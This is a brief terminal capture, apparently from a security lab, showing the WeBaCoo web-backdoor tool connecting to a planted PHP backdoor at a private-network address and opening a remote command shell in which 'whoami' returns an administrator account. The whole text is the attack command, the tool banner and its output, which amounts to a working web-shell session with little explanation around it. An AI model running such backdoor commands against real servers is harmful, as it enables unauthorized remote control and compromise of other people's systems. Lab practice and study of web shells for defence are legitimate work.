 ┌──(security㉿Security)-[/tmp]
└─$ webacoo -t -u http://192.168.23.143/test.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
'id'
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ whoami
zzx\administrator
webacoo$